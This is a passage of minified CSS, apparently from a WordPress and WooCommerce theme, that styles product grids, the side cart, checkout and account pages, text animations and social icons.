li+li{margin-left:0;margin-right:20px}}.thb-portfolio-filter.style3 .filters li a{position:relative}.thb-portfolio-filter.style3 .filters li a:before{content:'';position:absolute;top:100%;height:1px;left:0;width:calc(100% - 10px);background:#151515;transform-origin:left center;-webkit-transform:scale(0, 1);-moz-transform:scale(0, 1);-ms-transform:scale(0, 1);-o-transform:scale(0, 1);transform:scale(0, 1)}.rtl .thb-portfolio-filter.style3 .filters li a:before{left:auto;right:0}.thb-portfolio-filter.style3 .filters li a:after{margin-left:5px}.rtl .thb-portfolio-filter.style3 .filters li a:after{margin-left:0;margin-right:5px}.thb-portfolio-filter.style3 .filters li a:hover:before,.thb-portfolio-filter.style3 .filters li a.active:before{-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-o-transform:scale(1, 1);transform:scale(1, 1)}.portfolio-attributes{display:flex}.portfolio-attributes .attribute h6{text-transform:uppercase;display:block;color:#151515;line-height:1;padding-bottom:10px;border-bottom:1px solid #151515}.portfolio-attributes .attribute p{display:block}.portfolio-attributes.style1{flex-direction:column}.portfolio-attributes.style1 .attribute+.attribute{margin-top:30px}.portfolio-attributes.style2{flex-direction:column}@media only screen and (min-width: 40.063em){.portfolio-attributes.style2{flex-direction:row}}.portfolio-attributes.style2 .attribute{flex:1}.portfolio-attributes.style2 .attribute+.attribute{margin-top:30px}@media only screen and (min-width: 40.063em){.portfolio-attributes.style2 .attribute+.attribute{margin-top:0;padding-left:30px}}.thb-portfolio.portfolio-vertical .type-portfolio{overflow:hidden}.thb-portfolio.portfolio-vertical.remove-transition .type-portfolio .thb-placeholder{transform-origin:left top;-webkit-transition:none 1s;-webkit-transition-delay:0s;-moz-transition:none 1s;-o-transition:none 1s;transition:none 1s false false;-webkit-transform:scale(1.3) translateX(-5%);-moz-transform:scale(1.3) translateX(-5%);-ms-transform:scale(1.3) translateX(-5%);-o-transform:scale(1.3) translateX(-5%);transform:scale(1.3) translateX(-5%)}.thb-portfolio.portfolio-vertical.slick-initialized .slick-track{display:flex}.thb_3dimg{-webkit-tap-highlight-color:rgba(0,0,0,0);position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;-o-transform-style:preserve-3d;transform-style:preserve-3d}.atvImg-container{position:relative;width:100%;height:100%;outline:1px solid transparent;transform-origin:center;will-change:transform;-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;-o-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.atvImg-container.over .atvImg-shadow{box-shadow:0 35px 70px rgba(14,21,47,0.4),0 16px 40px rgba(14,21,47,0.4)}.atvImg-layers{position:relative;width:100%;height:100%;overflow:hidden;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;-o-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.atvImg-rendered-layer{position:absolute;width:104%;height:104%;top:-2%;left:-2%;will-change:transform;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.atvImg-shadow{position:absolute;top:5%;left:5%;width:90%;height:90%;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out;box-shadow:0 8px 30px rgba(14,21,47,0.6)}#side-cart{position:fixed;z-index:101;padding:0;left:0;top:0;bottom:0;right:0;display:none;overflow:hidden;background:rgba(65,65,65,0.9);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}#side-cart .widgettitle{display:none}#side-cart .cart-container{display:flex;flex-direction:column;background:#f9f9f9;height:100%;float:right;width:100%;padding-bottom:160px;position:relative;color:#151515;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}@media only screen and (min-width: 40.063em){#side-cart .cart-container{width:480px}}#side-cart .cart-container.empty{padding-bottom:0}.rtl #side-cart .cart-container{float:left;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}#side-cart header{border-bottom:1px solid rgba(0,0,0,0.05);padding:27px 20px}#side-cart header h6{margin:0}#side-cart .widget_shopping_cart{height:calc(100% - 100px);flex:1;margin:0}#side-cart .widget_shopping_cart .widgettitle{display:none}#side-cart .widget_shopping_cart .widget_shopping_cart_content{display:flex;height:100%;padding:20px 0 20px 20px}#side-cart .widget_shopping_cart .widget_shopping_cart_content .product_list_widget{flex:1;width:100%;height:100%;overflow:auto;padding-right:20px}.rtl #side-cart .widget_shopping_cart .widget_shopping_cart_content .product_list_widget{padding-right:0;padding-left:0}.rtl #side-cart .widget_shopping_cart .widget_shopping_cart_content{padding-left:0;padding-right:20px}#side-cart .widget_shopping_cart .total{position:absolute;bottom:100px;left:0;width:100%;margin:0;padding:0 20px;font-size:18px}#side-cart .widget_shopping_cart .total strong{font-weight:400}#side-cart .widget_shopping_cart .total .amount{font-size:24px}.rtl #side-cart .widget_shopping_cart .total{left:auto;right:0}#side-cart .widget_shopping_cart .buttons{position:absolute;bottom:0;left:0;width:100%}#side-cart .widget_shopping_cart .buttons .button{color:#fff;height:50px;line-height:50px;margin:0;border-radius:0}#side-cart .widget_shopping_cart .buttons .button.checkout{margin:0}.shop-row{margin-top:50px}.shop-row.full-width-row,.footer.full-width-footer>.shop-row.row,.subfooter.full-width-subfooter>.shop-row.row{padding:0 25px}.thb_shop_bar{margin-bottom:35px;font-size:14px;line-height:1;font-weight:400;color:#545353}.thb_shop_bar .breadcrumb-column{margin-bottom:20px}@media only screen and (min-width: 40.063em){.thb_shop_bar .breadcrumb-column{margin-bottom:0}}@media only screen and (min-width: 40.063em){.thb_shop_bar .result-column{text-align:right}.rtl .thb_shop_bar .result-column{text-align:left}}.thb_shop_bar .woocommerce-result-count,.thb_shop_bar .woocommerce-ordering{display:inline-block;margin:0}.thb_shop_bar .woocommerce-result-count{font-size:inherit;color:rgba(64,63,68,0.6)}.thb_shop_bar .woocommerce-ordering select{color:#403f44;border:0;background:none;height:auto}@media only screen and (min-width: 64.063em){.thb_shop_bar .woocommerce-ordering{margin-left:25px}}.term-description{margin-bottom:35px;font-size:16px;padding-right:10%}.term-description p{font-size:inherit}.products .product{display:flex;margin-bottom:22px;text-align:left;flex-direction:column}.rtl .products .product{text-align:right}.products .product:hover .product_after_title .product_after_shop_loop_price{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.products .product:hover .product_after_title .product_after_shop_loop_buttons{top:0}.products .product.will-animate{opacity:0;-webkit-transform:translateY(30px);-moz-transform:translateY(30px);-ms-transform:translateY(30px);-o-transform:translateY(30px);transform:translateY(30px)}.products .product .product_thumbnail{position:relative;width:100%;margin-bottom:20px;overflow:hidden}.products .product .product_thumbnail img{width:100%}.products .product .product_thumbnail a{display:block}.products .product .product_thumbnail.thb_hover{position:relative}.products .product .product_thumbnail.thb_hover .product_thumbnail_hover{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-position:center}.products .product .product_thumbnail.thb_hover:hover .product_thumbnail_hover{opacity:1}.products .product h3{font-size:18px;font-weight:500;margin:0 0 2px;line-height:1}.thb-capitalize-on .products .product h3{text-transform:uppercase}.products .product h3 a:hover{color:#151515}.products .product .product_after_title{position:relative;overflow:hidden;font-size:16px}.products .product .product_after_title .product_after_shop_loop_buttons,.products .product .product_after_title .product_after_shop_loop_price{height:25px;display:flex;align-items:center}.products .product .product_after_title .price{line-height:25px;color:#616161}.products .product .product_after_title .product_after_shop_loop_buttons{position:absolute;top:100%;left:0;width:100%}.products .product .product_after_title .button{border:0;position:relative;background:none;color:#1aa97f;line-height:1.3;font-size:16px;height:auto;text-align:left;padding:0;font-weight:400;text-transform:none}.products .product .product_after_title .button:after{border-color:#1aa97f}.products .product .product_after_title .button:hover{background:transparent}.products .product.product-category{display:flex;flex-direction:column;width:100%;text-align:left;margin-bottom:30px}.products .product.product-category a{position:relative;padding-bottom:90%;overflow:hidden;height:0;background-size:cover;background-position:center}@-moz-document url-prefix(){.products .product.product-category a{height:auto;padding:0}.products .product.product-category a:before{content:'';display:block;width:100%;padding-bottom:90%}}.products .product.product-category a div{position:absolute;top:0;left:0;padding:30px;z-index:2;width:100%;height:100%;text-align:left}.products .product.product-category a div h2{text-align:left;text-transform:none;margin:0 0 10px;font-size:22px}.products .product.product-category a div h2 .count{display:inline-block;margin-left:10px;background:none;vertical-align:super;font-size:12px;color:#f02121}.products .product.product-category a div span{display:inline-block;font-size:14px;opacity:0;color:#151515;-webkit-transform:translateX(10px);-moz-transform:translateX(10px);-ms-transform:translateX(10px);-o-transform:translateX(10px);transform:translateX(10px)}.products .product.product-category a:hover div span{opacity:1;color:#151515;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.products .product.product-category.double-height a{padding-bottom:calc(180% + 28px)}@-moz-document url-prefix(){.products .product.product-category.double-height a{padding:0}.products .product.product-category.double-height a:before{padding-bottom:calc(180% + 28px)}}.price ins{text-decoration:none}.quantity .screen-reader-text{display:none}.quantity .qty{text-align:center;padding-right:5px;padding-left:15px;padding:0 5px 0 15px;height:42px;line-height:42px;font-size:18px;font-weight:600;width:60px;margin:0}.badge{position:absolute;top:10px;left:10px;display:flex;align-items:center;z-index:2;font-size:12px;color:#fff;font-weight:600;height:30px;line-height:1;padding:0 13px;text-transform:uppercase;letter-spacing:normal}.badge.onsale{background:rgba(26,169,127,0.5)}.badge.out-of-stock{background:rgba(177,177,177,0.5)}.badge.new{background:rgba(235,186,3,0.5)}.added_to_cart{display:none !important}.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#478df7;border:none;position:fixed;bottom:0;left:0;width:100%;min-height:70px;display:flex;margin:0;padding:15px;z-index:9999;overflow:hidden;transform:translateY(100%);font-weight:400;color:#fff;font-size:16px;text-align:center;animation:thb-slide-in, thb-slide-out;animation-duration:1.5s, 1.5s;animation-delay:0.5s, 5s;animation-fill-mode:forwards;animation-timing-function:ease}@media only screen and (min-width: 40.063em){.woocommerce-message,.woocommerce-error,.woocommerce-info{padding:25px 45px}}.woocommerce-message .button,.woocommerce-error .button,.woocommerce-info .button{display:none}.woocommerce-message a,.woocommerce-error a,.woocommerce-info a{display:inline-flex;margin-left:10px;color:#fff;text-decoration:underline}.woocommerce-info{background:#feb04b}.woocommerce-error{background:#fc5f5f;list-style:none;flex-direction:column}.woocommerce-error li{display:block}.woocommerce-error li:last-of-type{margin:0}@keyframes thb-slide-in{0%{transform:translateY(100%)}100%{transform:translateY(0%)}}@keyframes thb-slide-out{0%{transform:translateY(0%)}100%{transform:translateY(1000%)}}.product-page{margin:0 0 50px}.product-page .woocommerce-product-gallery{position:relative}.product-page .woocommerce-product-gallery a{display:block}.product-page .woocommerce-product-gallery img{width:100%;margin-bottom:2px}@media only screen and (min-width: 64.063em){.product-page .large-order-3+.product-information-holder .product-information{padding-right:20px;padding-left:0}}.product-page .large-order-3+.product-information-holder .product-information [itemprop="description"]{padding-right:0;padding-left:10%}@media only screen and (min-width: 64.063em){.product-page .product-information{padding-left:20px}}.product-page .product-information .woocommerce-breadcrumb{font-size:14px;margin-bottom:15px}.product-page .product-information .product_title{font-weight:400;margin-bottom:20px}@media only screen and (min-width: 64.063em){.product-page .product-information .product_title{font-size:60px}}.product-page .product-information .woocommerce-product-rating{margin-bottom:20px}.product-page .product-information [itemprop="description"]{padding-right:10%}.product-page .product-information .star-rating,.product-page .product-information .comment-form-rating .stars,.comment-form-rating .product-page .product-information .stars{display:inline-flex;margin:0;vertical-align:middle}.product-page .product-information .woocommerce-review-link{display:inline-flex;font-size:14px;color:#403f44;margin-left:5px}.product-page .product-information .woocommerce-review-link .count{margin-right:5px}.product-page .product-information .stock.out-of-stock{color:red}.product-page .product-information .price{font-size:36px;color:#1aa97f}.product-page .product-information .price del{opacity:0.6;font-size:70%}.product-page .product-information .single_add_to_cart_button{margin:0;vertical-align:middle}.product-page .product-information .single_add_to_cart_button:hover{background:#1aa97f;border-color:#1aa97f}.product-page .product-information .screen-reader-text{display:none}.product-page .product-information .woocommerce-variation-price{display:none}.product-page .product-information .variations_button{display:inline-block}.product-page .product-information .reset_variations{display:none;color:#1aa97f;margin-bottom:20px}.product-page .product-information .short-description{padding:0 50px}.product-page .product-information .quantity{float:left;margin-right:10px}.rtl .product-page .product-information .quantity{float:right;margin-right:0;margin-left:10px}.product-page .product-information #share-post-link{margin-top:35px}.product-page .product-information .product_meta{width:100%;text-transform:uppercase;margin-top:35px;color:#151515}.product-page .product-information .product_meta>span{display:block;font-weight:600;font-size:11px;text-transform:uppercase;margin:0}.product-page .product-information .product_meta>span a{color:#1aa97f;font-weight:500}.product-page .product-information .product_meta>span span{font-weight:400}.product-page .product-information .product_meta .wcml_currency_switcher{display:none}.product-page .group_table{margin-bottom:10px}.product-page .group_table td{padding:0 0 10px;margin-bottom:10px;vertical-align:middle}.product-page .group_table td.label label{margin:0 15px 0 0}.product-page .group_table td.price{font-size:20px}.product-page.style1{margin-top:50px}.product-page.style1 .product-information-holder{overflow:hidden}.product-page.style1 .product-information{display:flex;flex-direction:column}.product-page.product-full-width-on{margin-top:0}.product-page.product-full-width-on .product-information{padding:15px}@media only screen and (min-width: 40.063em){.product-page.product-full-width-on .product-information{padding:10%}}.product-page .variations{width:100%}@media only screen and (min-width: 40.063em){.product-page .variations{width:80%}}@media only screen and (min-width: 64.063em){.product-page .variations{width:60%}}.product-page .variations label{margin-bottom:10px}.product-page .variations .select-wrapper{margin-bottom:20px}.woocommerce-tabs{margin:50px 0}.woocommerce-tabs .tabs{list-style:none;text-align:center;font-size:20px;margin-bottom:50px}.woocommerce-tabs .tabs li{display:flex;margin:0 0 15px}@media only screen and (min-width: 40.063em){.woocommerce-tabs .tabs li{display:inline-flex;margin:0 15px}}.woocommerce-tabs .tabs li a{color:#151515;font-size:18px;position:relative}.woocommerce-tabs .tabs li a:hover{color:#1aa97f}.woocommerce-tabs .tabs li a:after{content:'';display:block;border-bottom:1px solid #1aa97f;position:absolute;top:100%;left:0;width:100%;-webkit-transform-origin:50% 50% 50%;-moz-transform-origin:50% 50% 50%;-ms-transform-origin:50% 50% 50%;-o-transform-origin:50% 50% 50%;transform-origin:50% 50% 50%;-webkit-transform:scale(0, 1);-moz-transform:scale(0, 1);-ms-transform:scale(0, 1);-o-transform:scale(0, 1);transform:scale(0, 1)}.woocommerce-tabs .tabs li.active a{color:#1aa97f}.woocommerce-tabs .tabs li.active a:after{-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-o-transform:scale(1, 1);transform:scale(1, 1)}.woocommerce-tabs .wc-tab h2{display:none}.related,.upsells,.cross-sells{padding-top:50px}.related h2,.upsells h2,.cross-sells h2{display:block;text-align:center;font-size:20px;font-weight:400;margin-bottom:30px}.shop_attributes{margin:0 auto;width:100%}@media only screen and (min-width: 40.063em){.shop_attributes{width:80%}}@media only screen and (min-width: 64.063em){.shop_attributes{width:60%}}.shop_attributes tr{border-bottom:1px solid rgba(0,0,0,0.05)}.shop_attributes tr th{vertical-align:initial;text-align:left;padding:20px 0;line-height:1.6}.shop_attributes tr td{text-align:right;padding:20px 0}.shop_attributes tr td p{font-size:16px;margin-bottom:0}.thb-shop-title{margin:5vh 0 10vh}.woocommerce-checkout .thb-shop-title{margin-bottom:5vh}@media only screen and (min-width: 75em){.thb-shop-title{font-size:70px}}.thb-box-title,.cart-collaterals h2,.woocommerce-checkout h2,#order_review_heading,#customer_details h3,.woocommerce-Address-title h3,.woocommerce-MyAccount-content h3,.woocommerce-MyAccount-content h2,.woocommerce-EditAccountForm legend,#customer_login h2{font-size:20px;text-transform:none;color:#151515;margin:0 0 30px}@media only screen and (min-width: 40.063em){.cart-section,.woocommerce-billing-fields,.woocommerce-shipping-fields,.woocommerce-additional-fields{padding-right:5%}}.shop_table{width:100%;margin-bottom:30px;color:#151515}.shop_table thead{text-align:left}.shop_table thead tr{border-bottom:1px solid rgba(0,0,0,0.07)}.shop_table thead tr th{text-transform:uppercase;color:#7f7e83;font-size:12px;font-weight:400;padding:0 5px 10px}@media only screen and (min-width: 40.063em){.shop_table thead tr th{padding:0 13px 10px}}@media only screen and (max-width: 64.063em){.shop_table thead tr th.product-thumbnail{display:none}}.shop_table tbody tr{border-bottom:1px solid rgba(0,0,0,0.07)}.shop_table tbody tr th{text-align:left;color:#151515}.woocommerce-checkout .shop_table tbody tr th,.cart_totals .shop_table tbody tr th{text-transform:uppercase;font-size:12px}.shop_table tbody tr td{padding:10px 5px}@media only screen and (min-width: 40.063em){.shop_table tbody tr td{padding:30px 13px}}.woocommerce-checkout .shop_table tbody tr td,.cart_totals .shop_table tbody tr td{padding-top:15px;padding-bottom:15px}.shop_table tbody .product-name{width:55%}.shop_table tbody .product-name .product-quantity{font-size:14px;font-weight:400}.shop_table tbody .product-thumbnail img{max-width:100px}@media only screen and (max-width: 64.063em){.shop_table tbody .product-thumbnail{display:none}}.shop_table .actions{padding-left:0;padding-right:0}.shop_table .actions .footer_coupon{display:flex;justify-content:space-between}@media only screen and (max-width: 64.063em){.shop_table .actions .footer_coupon{flex-direction:column;flex:1}}.shop_table .actions .footer_coupon .button{justify-content:center;vertical-align:middle}.shop_table tfoot{color:#151515}.shop_table tfoot tr{text-align:left;border-bottom:1px solid rgba(0,0,0,0.07)}.shop_table tfoot tr.order-total td{font-size:22px}.shop_table tfoot th{text-transform:uppercase;font-size:12px;padding-left:25px;font-weight:600}.shop_table tfoot td{padding:15px 5px}@media only screen and (min-width: 40.063em){.shop_table tfoot td{padding:15px 13px}}.shop_table tfoot:last-child{border:0}.shop_table.cart{tr:last-child;tr-border:0}#shipping_method{list-style:none;margin:0}#shipping_method label{font-size:14px;display:inline;margin-left:7px;text-transform:none}.cart-collaterals{background:#f1f1f1;padding:15px;margin-bottom:30px}@media only screen and (min-width: 40.063em){.cart-collaterals{padding:35px}}.cart_totals h2{margin-bottom:0}.cart_totals .shop_table{margin:0;color:#151515}.cart_totals .shop_table tbody tr th{text-transform:uppercase;font-size:12px}@media only screen and (min-width: 40.063em){.cart_totals .shop_table tbody tr th{width:100px}}.cart_totals .shop_table tbody tr td{font-size:16px}.cart_totals .shop_table tbody tr.order-total td{font-size:22px}.cart_totals .shipping-calculator-form .form-row{margin-bottom:10px}.cart_totals .shipping-calculator-form .input-text{width:100%;margin:0}.cart_totals p{margin:0}.cart_totals .shipping-calculator-button{text-transform:uppercase;font-weight:600;font-size:12px}.cart_totals .button{width:100%}.cart_totals .button.checkout-button{margin-top:20px;height:50px;line-height:48px;font-size:14px}.cart-empty svg{max-width:120px;margin-bottom:30px}.checkout-login,.checkout-coupon{padding:10px 0}.checkout-login form,.checkout-coupon form{padding:30px 0}.checkout-login .showlogin,.checkout-login .showcoupon,.checkout-coupon .showlogin,.checkout-coupon .showcoupon{font-weight:500}.coupon{display:flex}.coupon label{display:none}.coupon .input-text{flex:1;vertical-align:middle;margin:0}.coupon .button{margin-left:10px}.woocommerce-checkout .form-row{margin:0}.woocommerce-checkout .select2-container{margin-bottom:27px}.woocommerce-checkout abbr{border:none}.woocommerce-info{text-transform:uppercase;font-weight:600;font-size:12px;color:#151515;margin-bottom:20px}.woocommerce-info a:not(.button){color:#1aa97f}form+.woocommerce-info{margin-top:20px}@media only screen and (min-width: 40.063em){.woocommerce-info+form{max-width:40%;margin:0 auto}}form.woocommerce-checkout{margin-top:30px}#customer_details #ship-to-different-address{display:flex;flex-direction:row-reverse;justify-content:flex-end;align-items:center}#customer_details #ship-to-different-address label{display:inline-block;font-size:12px;font-weight:600;margin:0}#customer_details #ship-to-different-address label span{margin-left:15px}#customer_details .create-account{margin-bottom:30px}#customer_details .create-account label{display:inline-block;margin:0 10px 0 0}#customer_details .create-account p{font-size:16px}#customer_details #billing_address_1,#customer_details #shipping_address_1{margin-bottom:5px}.shop_table.woocommerce-checkout-review-order-table{margin-bottom:0}.shop_table.woocommerce-checkout-review-order-table thead tr th:first-child,.shop_table.woocommerce-checkout-review-order-table tfoot th,.shop_table.woocommerce-checkout-review-order-table tbody tr td:first-child{padding-left:0}.shop_table.woocommerce-checkout-review-order-table thead tr th:last-child,.shop_table.woocommerce-checkout-review-order-table tbody tr td:last-child,.shop_table.woocommerce-checkout-review-order-table tfoot tr td:last-child{width:170px}.payment_methods{list-style:none}.payment_methods .wc_payment_method{padding:20px 0 20px 0;border-bottom:1px solid rgba(0,0,0,0.07)}.payment_methods .wc_payment_method:last-child{border-bottom:0}.payment_methods .wc_payment_method.payment_method_paypal img{display:none}.payment_methods .wc_payment_method.payment_method_paypal label{align-items:center;display:inline-flex}.payment_methods .wc_payment_method.payment_method_paypal .about_paypal{font-size:80%;margin-left:20px;font-weight:400}.payment_methods label{display:inline-block;margin-left:15px;font-size:14px;font-weight:600;text-transform:none;margin-bottom:0}.payment_methods .payment_box{padding-left:32px}.payment_methods .payment_box p{font-size:14px;color:#79787f;margin:0;padding:5px 0 0}#place_order{width:100%;justify-content:center;height:50px;line-height:48px;font-size:14px;font-weight:600;text-transform:uppercase}.form-row.wc-terms-and-conditions{margin-bottom:30px}.form-row.wc-terms-and-conditions label{display:inline;text-transform:none;font-weight:400}.form-row.wc-terms-and-conditions label span{margin-left:15px}.woocommerce-form-login label{text-align:left}.woocommerce-form-login p{font-size:14px}.woocommerce-form-login .woocommerce-form__label{margin:0;font-size:14px;text-transform:none}.woocommerce-form-login .input-text{margin-bottom:15px}.woocommerce-form-login .button{width:100%;margin-top:10px;margin-bottom:20px}.woocommerce-form-login .last-row{font-size:14px;padding-bottom:20px}.woocommerce-form-login .lost_password{text-align:right}.woocommerce-privacy-policy-text{font-size:14px}.woocommerce-privacy-policy-text p{font-size:inherit}.my-account-wrapper{padding:50px 0}@media only screen and (min-width: 75em){.my-account-wrapper{padding:70px 0}}.account-user{padding:30px;background:#1d1f1e}@media only screen and (min-width: 40.063em){.account-user{padding:40px}}.account-user p{display:block;font-size:14px;margin:0;color:#868686}.account-user p a{color:#fff}.account-user .user-name{color:#fff;display:block;font-size:12px;text-transform:uppercase;font-weight:400;letter-spacing:0.1em;margin-bottom:15px}.woocommerce-MyAccount-navigation{margin:0 0 30px}.woocommerce-MyAccount-navigation ul{list-style:none;padding:0;margin:0}.woocommerce-MyAccount-navigation ul li a{display:flex;font-weight:600;text-transform:uppercase;font-size:12px;border-top:1px solid #f1f1f1;border-left:1px solid #f1f1f1;border-right:1px solid #f1f1f1;height:55px;padding:0 25px;align-items:center}.woocommerce-MyAccount-navigation ul li:last-child a{border-bottom:1px solid #f1f1f1}.woocommerce-MyAccount-navigation ul li:hover a,.woocommerce-MyAccount-navigation ul li.is-active a{background:#1aa97f;color:#fff;border-color:#1aa97f}.woocommerce-MyAccount-navigation ul li:hover+li a,.woocommerce-MyAccount-navigation ul li.is-active+li a{border-top-color:#1aa97f}.woocommerce-MyAccount-content p.form-row{margin:0}.woocommerce-error{list-style:none;width:100%;text-align:center}.addresses{margin:0 -15px}.addresses .col-1,.addresses .col-2{float:left;width:100%;padding:0 15px}@media only screen and (min-width: 40.063em){.addresses .col-1,.addresses .col-2{width:50%}}.addresses .woocommerce-Address{margin-bottom:40px}.addresses .woocommerce-Address address{line-height:1.5;font-weight:400;margin-bottom:20px}@media only screen and (min-width: 40.063em){.addresses .woocommerce-Address{margin-bottom:0}}#customer_login{padding:50px 0}#customer_login .woocommerce-error{margin:0}@media only screen and (min-width: 40.063em){#customer_login .login-section{padding:5%}}@media only screen and (min-width: 40.063em){#customer_login .login-section{padding:10%}}#customer_login .login-section .input-text{margin-bottom:15px}#customer_login .login-section .button{margin-top:10px}#customer_login .login-section .line{position:absolute;display:none;top:0;left:0;border-left:1px solid #e2e2e2;bottom:0;margin:20px 0}@media only screen and (min-width: 40.063em){#customer_login .login-section .line{display:block}}#customer_login .login-section .or{top:50%;position:absolute;display:none;left:-30px;margin-top:-30px;width:60px;height:60px;font-weight:600;line-height:60px;text-align:center;background:#e2e2e2;color:#fff;font-size:14px;border-radius:34px}@media only screen and (min-width: 40.063em){#customer_login .login-section .or{display:block}}#customer_login .login-section h2{margin-bottom:10px}#customer_login .login-section h2+p{font-size:16px;margin-bottom:25px}#customer_login .login-section .button{width:auto}#customer_login .login-section p.form-row{margin:0}#customer_login .login-section .last-row{margin:0}#customer_login .woocommerce-password-strength{line-height:1.2;font-size:14px;color:#151515;margin-bottom:10px}#customer_login .woocommerce-password-strength+.woocommerce-password-hint{font-size:11px;line-height:1.3;display:block;margin-bottom:10px}.posts .post{padding-bottom:20px}.posts .post:after{display:none}.posts .post .post-title{text-align:left;margin:25px 0 5px}.posts .post .post-title h2{font-size:24px;line-height:30px;font-weight:400}.posts .post .post-meta ul{margin-bottom:10px}.thb-autotype .thb-autotype-entry{display:inline;color:#1aa97f;will-change:contents}.thb-autotype .typed-cursor{font-weight:400;display:inline-block;-webkit-animation:blink 0.7s infinite;-moz-animation:blink 0.7s infinite;-ms-animation:blink 0.7s infinite;-o-animation:blink 0.7s infinite;animation:blink 0.7s infinite}@keyframes blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@-webkit-keyframes blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@-moz-keyframes blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}}.thb-fadetype{visibility:hidden;perspective:2000px}.thb-fadetype .thb-fadetype-entry{display:inline-block;will-change:contents}.thb-fadetype .thb-fadetype-entry div{transform-origin:0 100%;transform-style:preserve-3d;will-change:opacity}.thb-gradienttype *{-moz-background-clip:text !important;-o-background-clip:text !important;-webkit-background-clip:text !important;background-clip:text !important;-moz-text-fill-color:transparent !important;-o-text-fill-color:transparent !important;-webkit-text-fill-color:transparent !important;text-fill-color:transparent !important}.thb-slidetype{visibility:hidden}.thb-slidetype .thb-slidetype-entry{display:block;will-change:contents;overflow:hidden}.thb-slidetype .thb-slidetype-entry .lines{display:block}.thb-stroketype *{color:#151515;-webkit-text-fill-color:rgba(0,0,0,0);-moz-text-fill-color:rgba(0,0,0,0);-o-text-fill-color:rgba(0,0,0,0);-ms-text-fill-color:rgba(0,0,0,0);text-fill-color:rgba(0,0,0,0);-webkit-text-stroke-width:1px;-moz-text-stroke-width:1px;-o-text-stroke-width:1px;-ms-text-stroke-width:1px;text-stroke-width:1px;-webkit-text-stroke-color:#151515;-moz-text-stroke-color:#151515;-o-text-stroke-color:#151515;-ms-text-stroke-color:#151515;text-stroke-color:#151515}.inline-icon{display:inline-flex;vertical-align:middle}.inline-icon.icon-1x{font-size:18px}.inline-icon.icon-2x{font-size:24px}.inline-icon.icon-3x{font-size:28px}.inline-icon.icon-4x{font-size:32px}.boxed-icon{display:inline-flex;justify-content:center;align-items:center;width:32px;height:32px;line-height:1;font-size:12px}.facebook:hover{color:#3b5998}.facebook.boxed-icon{color:#151515;border-radius:2px}.facebook.boxed-icon:hover{color:#fff;background:#3b5998}.facebook.boxed-icon.fill{color:#fff;background:#3b5998}.facebook.boxed-icon.fill:hover{color:#fff;background:#314a7e}.facebook.boxed-icon.white-fill{color:#151515;background:#fff}.facebook.boxed-icon.white-fill:hover{color:#fff;background:#3b5998}.facebook-messenger:hover{color:#0084ff}.facebook-messenger.boxed-icon{color:#151515;border-radius:2px}.facebook-messenger.boxed-icon:hover{color:#fff;background:#0084ff}.facebook-messenger.boxed-icon.fill{color:#fff;background:#0084ff}.facebook-messenger.boxed-icon.fill:hover{color:#fff;background:#0072db}.facebook-messenger.boxed-icon.white-fill{color:#151515;background:#fff}.facebook-messenger.boxed-icon.white-fill:hover{color:#fff;background:#0084ff}.linkedin:hover{color:#007bb6}.linkedin.boxed-icon{color:#151515;border-radius:2px}.linkedin.boxed-icon:hover{color:#fff;background:#007bb6}.linkedin.boxed-icon.fill{color:#fff;background:#007bb6}.linkedin.boxed-icon.fill:hover{color:#fff;background:#006392}.linkedin.boxed-icon.white-fill{color:#151515;background:#fff}.linkedin.boxed-icon.white-fill:hover{color:#fff;background:#007bb6}.pinterest:hover{color:#cb2027}.pinterest.boxed-icon{color:#151515;border-radius:2px}.pinterest.boxed-icon:hover{color:#fff;background:#cb2027}.pinterest.boxed-icon.fill{color:#fff;background:#cb2027}.pinterest.boxed-icon.fill:hover{color:#fff;background:#ac1b21}.pinterest.boxed-icon.white-fill{color:#151515;background:#fff}.pinterest.boxed-icon.white-fill:hover{color:#fff;background:#cb2027}.twitter:hover{color:#00aced}.twitter.boxed-icon{color:#151515;border-radius:2px}.twitter.boxed-icon:hover{color:#fff;background:#00aced}.twitter.boxed-icon.fill{color:#fff;background:#00aced}.twitter.boxed-icon.fill:hover{color:#fff;background:#0092c9}.twitter.boxed-icon.white-fill{color:#151515;background:#fff}.twitter.boxed-icon.white-fill:hover{color:#fff;background:#00aced}.instagram:hover{color:#3f729b}.instagram.boxed-icon{color:#151515;border-radius:2px}.instagram.boxed-icon:hover{color:#fff;background:#3f729b}.instagram.boxed-icon.fill{co